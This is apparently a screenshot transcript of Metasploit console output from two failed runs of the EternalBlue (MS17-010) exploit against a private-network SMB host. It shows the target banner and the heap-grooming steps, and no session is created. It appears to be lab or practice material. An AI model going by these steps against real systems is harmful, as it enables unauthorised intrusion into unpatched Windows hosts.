 文件 动作 编辑 查看 帮助
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.138.138:445 - Connecting to target for exploitation.
[+] 192.168.138.138:445 - Connection established for exploitation.
[+] 192.168.138.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.138.138:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.138.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.138.138:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 192.168.138.138:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.138.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.138.138:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.138.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.138.138:445 - Starting non-paged pool grooming
[+] 192.168.138.138:445 - Sending SMBv2 buffers
[+] 192.168.138.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.138.138:445 - Sending final SMBv2 buffers.
[*] 192.168.138.138:445 - Sending last fragment of exploit packet!
[*] 192.168.138.138:445 - Receiving response from exploit packet
[+] 192.168.138.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.138.138:445 - Sending egg to corrupted connection.
[*] 192.168.138.138:445 - Triggering free of corrupted buffer.
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.138.138:445 - Connecting to target for exploitation.
[+] 192.168.138.138:445 - Connection established for exploitation.
[+] 192.168.138.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.138.138:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.138.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.138.138:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 192.168.138.138:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.138.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.138.138:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.138.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.138.138:445 - Starting non-paged pool grooming
[+] 192.168.138.138:445 - Sending SMBv2 buffers
[+] 192.168.138.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.138.138:445 - Sending final SMBv2 buffers.
[*] 192.168.138.138:445 - Sending last fragment of exploit packet!
[*] 192.168.138.138:445 - Receiving response from exploit packet
[+] 192.168.138.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.138.138:445 - Sending egg to corrupted connection.
[*] 192.168.138.138:445 - Triggering free of corrupted buffer.
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >